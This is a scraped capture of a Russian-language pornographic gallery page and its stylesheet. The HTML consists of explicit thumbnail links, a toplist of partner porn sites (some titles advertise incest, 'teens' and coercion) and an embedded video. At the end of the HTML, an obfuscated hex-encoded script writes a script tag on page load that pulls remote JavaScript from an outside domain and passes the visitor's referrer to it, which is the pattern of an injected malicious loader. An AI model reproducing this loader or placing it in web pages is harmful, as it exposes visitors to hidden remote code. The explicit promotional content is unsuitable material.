

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornopopki.net/gallery/perfect-tits-brunette-gets-stuffed/2659596a480753e558574f9852374cb7/index.html?4x77x238325
body_size: 3897
content:
<!doctype html>
<html>
<head>
<title>Порно Попки Нет</title>
<meta charset="utf-8">
<link rel="stylesheet" href="/css/style.css" type="text/css">
<meta name="description" content="Вы любите смотреть на упругие и подтянутые попки? Да? Тогда Вы зашли по адресу. Нигде Вы не найдете столько фото на эту тему, сколько можете увидеть у нас. Наш сайт порно и попки просто созданы друг для друга.  К тому же у нас-то еще и бесплатно. Ну что, полюбуетесь? ">
<base target="_blank">
</head>
<body>
<script type="text/javascript" ><!-- 
document.cookie='from=spiders; expires=22-Jan-2026 19:01:04 GMT; path=/; domain=pornopopki.net'; 
document.cookie='lfrom=spiders; expires=22-Jan-2026 19:01:04 GMT; path=/; domain=pornopopki.net'; 
document.cookie='idcheck=1769040064; expires=22-Jan-2026 19:01:04 GMT; path=/; domain=pornopopki.net'; 
//--> </script> 


<div id="preload">
<img src="/css/hed_log1.jpg"/>
<img src="/css/hed_log2.jpg"/>
<img src="/css/bg.jpg"/>
</div>

<center>



<div id="cat">
<ul class="center">
<div id="head">
<div class="lgo1"></div>
<div class="lgo2"></div>
<div class="lgo3"><p class="descri"><strong>Порно Попки</strong> Вы любите смотреть на упругие и подтянутые попки? Да? Тогда Вы зашли по адресу. Нигде Вы не найдете столько фото на эту тему, сколько можете увидеть у нас. Наш сайт порно и попки просто созданы друг для друга.  К тому же у нас-то еще и бесплатно. Ну что, полюбуетесь? </p></div>
</div>
<li><div class="th_content"><h2>Порно сын</h2><a href="/out.php?member=sinporno.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sinporno.net4.jpg"/></a></div></li>
<li><div class="th_content"><h2>Русское порно видео</h2><a href="/out.php?member=sexrussia.tv" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sexrussia.tv4.jpg"/></a></div></li></ul>
</div>




<center>
<div style="width: 1000px; float: center;">

<div style="width: 645px; float: left;">

<iframe width="640" height="480" src="http://xhamster.com/xembed.php?video=2288720" frameborder="0" scrolling="no"></iframe>
</div>
<div style="width: 350px; float: right">
<div id="cat">
<ul class="center">

<li><div class="th_content"><h2>Порно зрелых мамочек</h2><a href="/out.php?member=sexzima.tv" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sexzima.tv4.jpg"/></a></div></li>
<li><div class="th_content"><h2>ХХХ мир</h2><a href="/out.php?member=xxxmir.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/xxxmir.net4.jpg"/></a></div></li></ul>

</div>


</div>

</div>


</center>





<div id="cat">

<ul class="center">
<li><div class="th_content"><h2>Порно Минет</h2><a href="/out.php?member=pornominet.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornominet.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Крот</h2><a href="/out.php?member=pornokrot.biz" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornokrot.biz2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Мать и сын порно </h2><a href="/out.php?member=matporno.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/matporno.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно сын</h2><a href="/out.php?member=sinporno.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sinporno.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Жёсткое порно</h2><a href="/out.php?member=pornozhest.biz" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornozhest.biz2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Запретное порно</h2><a href="/out.php?member=pornobanan.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornobanan.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Тигр</h2><a href="/out.php?member=pornotigr.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornotigr.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Много Порно</h2><a href="/out.php?member=mnogoporno.org" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/mnogoporno.org2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Українське Порно</h2><a href="/out.php?member=ukrainian-porno.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/ukrainian-porno.com2.jpg"/></a></div></li>

<li><div class="th_content"><h2>Порно Доярка</h2><a href="/out.php?member=doyarka.tv" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/doyarka.tv2.jpg"/></a></div></li>

<li><div class="th_content"><h2>Порно Аватар</h2><a href="/out.php?member=pornoavatar.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornoavatar.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно зрелых эенщин</h2><a href="/out.php?member=sexzima.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sexzima.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>pornona.tv</h2><a href="/out.php?member=pornona.tv" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornona.tv2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Танк ТВ</h2><a href="/out.php?member=pornotank.tv" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornotank.tv2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Pornovorot</h2><a href="/out.php?member=pornovorot.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornovorot.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Кол</h2><a href="/out.php?member=pornokol.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornokol.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Дочь</h2><a href="/out.php?member=pornodoch.biz" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornodoch.biz2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Русский инцест порно</h2><a href="/out.php?member=sexzavtrak.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/sexzavtrak.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Скачать порно</h2><a href="/out.php?member=pornotank.biz" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornotank.biz2.jpg"/></a></div></li>

<li><div class="th_content"><h2>Порно Шок</h2><a href="/out.php?member=pornoshok.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornoshok.net2.jpg"/></a></div></li>

<li><div class="th_content"><h2>Вкус порно</h2><a href="/out.php?member=vkusporno.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/vkusporno.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Зима</h2><a href="/out.php?member=pornsnow.net" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornsnow.net2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Волутар</h2><a href="/out.php?member=volutar.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/volutar.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>teensfuckers</h2><a href="/out.php?member=teensfuckers.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/teensfuckers.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Сливки</h2><a href="/out.php?member=pornoslivki.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornoslivki.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Россия</h2><a href="/out.php?member=pornorussia.mobi" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornorussia.mobi2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Подлец Ком</h2><a href="/out.php?member=podlec.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/podlec.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Герой</h2><a href="/out.php?member=pornogeroi.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/pornogeroi.com2.jpg"/></a></div></li>
<li><div class="th_content"><h2>Порно Поиск</h2><a href="/out.php?member=xpoisk.com" ><img class="t_img"  src="http://topthumbs.pornopopki.net/scj/top/tt/xpoisk.com2.jpg"/></a></div></li></ul>

</div>






<div id="thumb">
<ul class="center">



<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/a-pussy-from-belarus/b6954ea9dd6885875b853c064ddb8a61/index.html?6x1x481172"><img src="http://img.pornopopki.net/scj/thumbs/481/172_A_A.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>2:07</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/russian-mature-35/46821a444b9b2f74b5315899c634172d/index.html?6x2x286282"><img src="http://img.pornopopki.net/scj/thumbs/286/282_35_35.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-04-06</span> Время:<span>20:26</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/home-sex/5e6b46115530e9724857dbaf67550d68/index.html?6x3x250081"><img src="http://img.pornopopki.net/scj/thumbs/250/081_home_home.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-01-20</span> Время:<span>8:34</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/russian-webcam-free-www-petitcam-com/2fdbf10a8546c8e3ea72b1fe1fbaa7b5/index.html?6x4x276358"><img src="http://img.pornopopki.net/scj/thumbs/276/358_webcam_webcam.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-03-21</span> Время:<span>4:59</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/gilf-stefany-standing-with-big-fat-belly/77fe99bc86bc21696e2f17c9c38c9332/index.html?6x5x476679"><img src="http://img.pornopopki.net/scj/thumbs/476/679_belly_belly.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>1:35</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/out.php?link=images/6x6x340301"><img src="http://img.pornopopki.net/scj/thumbs/340/301_jock_fake.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-12-14</span> Время:<span>5:08</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/out.php?link=images/6x7x421179"><img src="http://img.pornopopki.net/scj/thumbs/421/179_stud_shaved.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2016-06-14</span> Время:<span>5:09</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/russian-wow-girls-tease/413d8553a66caee8ea79a8f11c8cc00a/index.html?6x8x277824"><img src="http://img.pornopopki.net/scj/thumbs/277/824_wow_wow.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-03-23</span> Время:<span>5:30</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/out.php?link=images/6x9x123811"><img src="http://img.pornopopki.net/scj/thumbs/123/811_their_their.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2012-12-04</span> Время:<span>5:18</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/meeting-swingers/f18cdbccb8752c17816f45785d6e95a6/index.html?6x10x476436"><img src="http://img.pornopopki.net/scj/thumbs/476/436_swingers_meeting.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>10:00</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/alysa-sodomized-by-2-brazilian-blacks-anal-fisting-dp-anal/4c2afaadd9e323eb1379d217969ba9b0/index.html?6x11x12475"><img src="http://img.pornopopki.net/scj/thumbs/12/475.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2012-05-03</span> Время:<span>55:24</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/hot-russian-couple-webcam-sex/f45913f5aec8ce7ef11d02559f1ba28c/index.html?6x12x277909"><img src="http://img.pornopopki.net/scj/thumbs/277/909_Sex_russian.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2014-03-23</span> Время:<span>10:08</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/amateur/17e48b3b40f1e264b22b1b85fca44024/index.html?6x13x475626"><img src="http://img.pornopopki.net/scj/thumbs/475/626_Amateur_Amateur.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2017-07-03</span> Время:<span>21:21</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/out.php?link=images/6x14x130295"><img src="http://img.pornopopki.net/scj/thumbs/130/295.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2013-01-03</span> Время:<span>5:02</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/gallery/piss-outdoor-3/f0955acb40d40eaadce7b4d2a675a71e/index.html?6x15x431981"><img src="http://img.pornopopki.net/scj/thumbs/431/981__3.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2016-09-11</span> Время:<span>50:16</span></p></div></li>


<li><div class="th_content"><h3>Смотрите порно онлайн и бесплатно</h3><a href="/out.php?link=images/6x16x128394"><img src="http://img.pornopopki.net/scj/thumbs/128/394.jpg" class="t_img" alt="" /></a><p class="bottom">Добавлен: <span>2012-12-26</span> Время:<span>10:11</span></p></div></li>

</ul>
</div>


<table class="friens"  cellpadding="0" cellspacing="0" >
<tbody><tr>
<td>
<div align="left"><p class="toplist"> 
01. <a href="/out.php?member=pornominet.net" >Порно Минет</a><br>
02. <a href="/out.php?member=sinporno.net" >Порно сын</a><br>
03. <a href="/out.php?member=pornohobot.com" >Порно Хобот</a><br>
04. <a href="/out.php?member=pornokrot.biz" >Порно Крот</a><br>
05. <a href="/out.php?member=pornobes.com" >Порно Бес</a><br>
06. <a href="/out.php?member=pornofilmov.net" >Порно Фильмов Нет</a><br>
07. <a href="/out.php?member=matporno.net" >Мать и сын порно </a><br>
08. <a href="/out.php?member=pornozhest.biz" >Жёсткое порно</a><br>
09. <a href="/out.php?member=pornobanan.net" >Запретное порно</a><br>
10. <a href="/out.php?member=pornotigr.com" >Порно Тигр</a><br>
</div></td>
<td>
<div align="left"><p class="toplist"> 
11. <a href="/out.php?member=mnogoporno.org" >Много Порно</a><br>
12. <a href="/out.php?member=pornotank.tv" >Порно Танк ТВ</a><br>
13. <a href="/out.php?member=doyarka.tv" >Порно Доярка</a><br>
14. <a href="/out.php?member=pornoavatar.net" >Порно Аватар</a><br>
15. <a href="/out.php?member=sexzima.net" >Порно зрелых эенщин</a><br>
16. <a href="/out.php?member=ukrainian-porno.com" >Українське Порно</a><br>
17. <a href="/out.php?member=pornona.tv" >pornona.tv</a><br>
18. <a href="/out.php?member=pornoslivki.com" >Порно Сливки</a><br>
19. <a href="/out.php?member=volutar.com" >Порно Волутар</a><br>
20. <a href="/out.php?member=teensfuckers.com" >teensfuckers</a><br>
</div></td>
<td>
<div align="left"><p class="toplist"> 
21. <a href="/out.php?member=vkusporno.net" >Вкус порно</a><br>
22. <a href="/out.php?member=pornovorot.com" >Pornovorot</a><br>
23. <a href="/out.php?member=pornokol.net" >Порно Кол</a><br>
24. <a href="/out.php?member=sexzavtrak.com" >Русский инцест порно</a><br>
25. <a href="/out.php?member=pornsnow.net" >Порно Зима</a><br>
26. <a href="/out.php?member=pornodoch.biz" >Порно Дочь</a><br>
27. <a href="/out.php?member=pornoshok.net" >Порно Шок</a><br>
28. <a href="/out.php?member=ruanal.com" >Анал</a><br>
29. <a href="/out.php?member=podlec.com" >Порно Подлец Ком</a><br>
30. <a href="/out.php?member=pornogeroi.com" >Порно Герой</a><br>
</div></td>
<td>
<div align="left"><p class="toplist">
31. <a href="/out.php?member=xpoisk.com" >Порно Поиск</a><br>
32. <a href="/out.php?member=pornolug.org" >Порно Луг</a><br>
33. <a href="/out.php?member=porno34.tv" >porno34.tv</a><br>
34. <a href="/out.php?member=vinksporno.net" >HD порно</a><br>
35. <a href="/out.php?member=zavtrak.net" >Старые и молодые</a><br>
36. <a href="/out.php?member=traxai.com" >Трахай</a><br>
37. <a href="/out.php?member=prinuzhdenie.com" >Порно Принуждение</a><br>
38. <a href="/out.php?member=pornotigr.net" >Porno Tigr</a><br>
39. <a href="/out.php?member=sexlider.com" >Секс Лидер</a><br>
40. <a href="/out.php?member=vstube.org" >vstube</a><br>
</div></td>

<td>
<div align="left"><p class="toplist"> 
11. <a href="/out.php?member=mnogoporno.org" >Много Порно</a><br>
12. <a href="/out.php?member=pornotank.tv" >Порно Танк ТВ</a><br>
13. <a href="/out.php?member=doyarka.tv" >Порно Доярка</a><br>
14. <a href="/out.php?member=pornoavatar.net" >Порно Аватар</a><br>
15. <a href="/out.php?member=sexzima.net" >Порно зрелых эенщин</a><br>
16. <a href="/out.php?member=ukrainian-porno.com" >Українське Порно</a><br>
17. <a href="/out.php?member=pornona.tv" >pornona.tv</a><br>
18. <a href="/out.php?member=pornoslivki.com" >Порно Сливки</a><br>
19. <a href="/out.php?member=volutar.com" >Порно Волутар</a><br>
20. <a href="/out.php?member=teensfuckers.com" >teensfuckers</a><br>
</div></td>

<td>
<div align="left"><p class="toplist"> 
01. <a href="/out.php?member=pornominet.net" >Порно Минет</a><br>
02. <a href="/out.php?member=sinporno.net" >Порно сын</a><br>
03. <a href="/out.php?member=pornohobot.com" >Порно Хобот</a><br>
04. <a href="/out.php?member=pornokrot.biz" >Порно Крот</a><br>
05. <a href="/out.php?member=pornobes.com" >Порно Бес</a><br>
06. <a href="/out.php?member=pornofilmov.net" >Порно Фильмов Нет</a><br>
07. <a href="/out.php?member=matporno.net" >Мать и сын порно </a><br>
08. <a href="/out.php?member=pornozhest.biz" >Жёсткое порно</a><br>
09. <a href="/out.php?member=pornobanan.net" >Запретное порно</a><br>
10. <a href="/out.php?member=pornotigr.com" >Порно Тигр</a><br>
</div></td>

</tr></tbody></table>

</div>

<div id="footer">

	<p class="disc"> Всем моделям на момент съёмки в порно исполнилось 18 и более лет.Видео добавлено пользователями</p>
	
	<p class="friends"> © Copyright 2011 pornopopki.net | <a href="http://awm.tw" >Вебмастер</a> | </p>
</div>

</center>

<script type="text/javascript">var _0xc804=["\x72\x65\x66\x65\x72\x72\x65\x72","http://xeqzsa.com/js/101ero?yb=1&ref=","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];(function(){r=document[_0xc804[0]];u=_0xc804[1]+r;document[_0xc804[4]](_0xc804[2]+u+_0xc804[3]);})();</script>










</body></html>

--- FILE ---
content_type: text/css
request_url: http://pornopopki.net/css/style.css
body_size: 1188
content:
body {
margin: 0 auto; 
padding: 0;
background:#322a19 url(bg.jpg) top repeat-x;
font-family: "Trebuchet MS", Tahoma, Verdana, Arial, sans-serif;
font-size: 12px;
color:#fff}
a{text-decoration:none; color:#828282;font-weight: bold;}
a:hover{ text-decoration:underline; color:#fff; }
#preload  {height:0;width:0;overflow:hidden;position:absolute;}

#head {width:486px; margin:0 auto;padding:0px;display: inline-block;vertical-align: top;}
#head .lgo1{float:left;width:243px;height:182px;margin:0px 0px 0px 0px;background:url(hed_log1.jpg) top no-repeat;}
#head .lgo2{float:left;width:243px;height:182px;background:url(hed_log2.jpg) top no-repeat;}
#head .lgo3{float:left;}
#head p.descri {font-size:12px;line-height:12px;color:#fff; text-align:center;font-weight:bold;margin:-10px 0 0 0;padding:0px 20px;}
#head strong {font-size:12px;line-height:12px;color:#fcda43;font-weight:bold;}

.titlebloc{text-transform: uppercase;font-size:14px;line-height:14px;color:#fff; text-align:center;font-weight:bold;margin:5px 0 5px 0;padding:5px 0px 3px 0px; /* border-top:1px dashed #829c4f; border-bottom:1px dashed #829c4f; */}

#thumb {text-align:center;padding:5px 0px;}
#thumb li{position: relative;display: -moz-inline-stack;display: inline-block;zoom: 1;vertical-align: top;padding: 0px;margin: 0 2px 5px 0;background:#4f4127;}
#thumb.th_content {position: relative;top: 0pt;left: 0pt;width: 242px;height: 225px;}
#thumb h3 {color:#fff; font-weight:bold; font-size:12px; margin:0 auto; padding:0 0 0 5px; text-align:left; height:22px; overflow:hidden; line-height:22px;}
#thumb p.bottom {color:#f6f6f6; font-size:11px; margin:0 auto; padding:1px 0 0 5px; text-align:left; overflow:hidden; line-height:20px;}
#thumb span {color:#fa9f15; font-size:12px;}
#thumb li a {color:#272727; text-decoration: none;}
.t_img {width:240px; height:180px; border:1px dashed #0d0b06;display:block;background:#0d0b06;}
#thumb li a:hover .t_img { border:1px dashed #fcda43; }

#cat {clear:both;text-align:center;padding:5px 0px;}
#cat li{position: relative;display: -moz-inline-stack;display: inline-block;zoom: 1;vertical-align: top;padding: 0px;margin: 0 2px 5px 0;background:#4f4127;}
#cat.th_content {position: relative;top: 0pt;left: 0pt;width: 242px;height: 204px;}
#cat h2 {color:#fff; font-weight:bold; font-size:16px; margin:0 auto; padding:0 0 0 5px; text-align:center; height:22px; overflow:hidden; line-height:22px;}
#cat li a {color:#272727; text-decoration: none;}
.t_img {width:240px; height:180px; border:1px dashed #0d0b06;display:block;background:#0d0b06;}
#cat li a:hover .t_img { border:1px dashed #fa9f15; }

#top_thumb {width:1125px;text-align:center;padding:5px 0px 0 0;  }
.top_cats li { height:185px; width:180px; display:block; margin:0 2px 5px 3px;}
ul, ol, li {list-style-type: none; padding: 0px; margin: 0px;}
.top_thumbs {overflow:hidden;_zoom:1; }
.top_thumbs h3 {color:#fff; font-weight:bold; font-size:12px; margin:0 auto; padding:0 0 0 5px; text-align:center; height:25px; overflow:hidden; line-height:26px;}
.top_thumbs li {background:#4f4127;padding:0; float:left; border:1px solid #4f4127;}
.top_thumbs li a {color:#272727; text-decoration: none;}
.top_t_img {width:180px; height:160px; border:1px dashed #0d0b06;display:block;background:#0d0b06;}
.top_t_img:hover {width:180px; height:160px; border:1px dashed #fa9f15;display:block;background:#0d0b06;}
.top_thumbs li a:hover .t_img { border:1px dashed #fa9f15; }

.top {font-weight: bold;text-transform: uppercase;font-size: 14px;color:#fff;margin:10px 0px 0px 0px;padding:0px;text-align:center;}
.friens {	margin: 0px 0 10px 0;	padding: 0px; width:1120px; height:170px;background:#0d0b06;}
.toplist {font-weight: bold;font-family: Tahoma;font-size: 12px;color:#fa9f15;margin:0px;padding: 0px 0px 0px 20px;text-align:left;}
.toplist a {font-weight: bold; text-decoration:none;	color:#a58757;}
.toplist a:hover {text-decoration: underline; color:#fff;}

#footer {width: 1115px;}
#footer a{padding-left:0px;font-size:11pt; color: #fa9f15; text-decoration: none; font-weight:bold;}
#footer a:hover {color:#fff; text-decoration: underline;}
#footer .disc {font-size:11px;line-height:12px;color:#a58757; text-align:center;font-weight:bold; margin:0px; padding: 5px 0;}
#footer .friends{font-size:12px;line-height:14px;color:#fff; text-align:center;font-weight:bold; margin:0px;padding: 0px 0 10px 0;}



